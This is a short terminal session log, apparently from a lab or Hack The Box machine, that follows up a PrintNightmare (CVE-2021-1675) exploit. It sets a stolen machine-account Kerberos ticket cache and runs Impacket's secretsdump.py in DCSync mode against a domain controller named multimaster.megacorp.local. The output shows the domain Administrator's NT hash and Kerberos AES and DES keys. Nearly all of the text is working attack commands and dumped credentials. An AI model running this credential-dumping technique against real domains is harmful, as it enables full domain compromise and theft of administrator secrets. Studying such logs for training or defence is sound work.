 sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/CVE-2021-1675 via main✘ using venv🐍 at [30/06 21:44]
.:. export KRB5CCNAME=/home/snovvcrash/PrintNightmare/CVE-2021-1675/MULTIMASTER\$.ccache
sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/CVE-2021-1675 via main✘ using venv🐍 at [30/06 21:44]
.:. cat /etc/hosts | grep megacorp
10.10.10.179 multimaster.megacorp.local megacorp.local
sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/CVE-2021-1675 via main✘ using venv🐍 at [30/06 21:44]
.:. secretsdump.py multimaster.megacorp.local -dc-ip 10.10.10.179 -k -no-pass -just-dc-user administrator
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69cbf4a9b7415c9e1caf93d51d971be0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:98c8f1aaae0f1a5487165b37927deb6eeadc470e0b81d7dedef4239d57288747
Administrator:aes128-cts-hmac-sha1-96:593ee7a6ac6375581b9ecdd339d817d5
Administrator:des-cbc-md5:1afee316ec6e860e
[*] Cleaning up...